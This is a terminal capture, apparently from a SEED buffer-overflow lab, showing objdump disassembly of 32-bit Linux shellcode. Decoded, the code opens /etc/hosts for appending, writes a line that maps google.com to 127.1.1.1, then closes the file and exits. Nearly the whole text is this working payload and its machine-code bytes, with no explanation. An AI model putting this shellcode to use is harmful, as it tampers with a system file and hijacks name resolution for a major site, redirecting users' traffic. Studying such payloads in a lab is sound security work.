 seed@fb771f470dde:~/seclabs/buffer-overflow/lab1$ objdump -d test.o
test.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c9                   xor    %ecx,%ecx
   2:   f7 e1                   mul    %ecx
   4:   b0 05                   mov    $0x5,%al
   6:   51                      push   %ecx
   7:   68 6f 73 74 73          push   $0x7374736f
   c:   68 2f 2f 2f 68          push   $0x682f2f2f
  11:   68 2f 65 74 63          push   $0x6374652f
  16:   89 e3                   mov    %esp,%ebx
  18:   66 b9 01 04             mov    $0x401,%cx
  1c:   cd 80                   int    $0x80
  1e:   93                      xchg   %eax,%ebx
  1f:   6a 04                   push   $0x4
  21:   58                      pop    %eax
  22:   eb 10                   jmp    34 <_load_data>
00000024 <_write>:
  24:   59                      pop    %ecx
  25:   6a 14                   push   $0x14
  27:   5a                      pop    %edx
  28:   cd 80                   int    $0x80
  2a:   6a 06                   push   $0x6
  2c:   58                      pop    %eax
  2d:   cd 80                   int    $0x80
  2f:   6a 01                   push   $0x1
  31:   58                      pop    %eax
  32:   cd 80                   int    $0x80
00000034 <_load_data>:
  34:   e8 eb ff ff ff          call   24 <_write>
00000039 <google>:
  39:   31 32 37 2e 31 2e 31 2e 31 20 67 6f 6f 67 6c 65     127.1.1.1 google
  49:   2e 63 6f 6d                                         .com